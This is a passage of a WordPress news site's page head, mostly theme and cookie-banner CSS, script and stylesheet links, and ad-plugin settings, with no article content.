#34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/20004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=20004' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
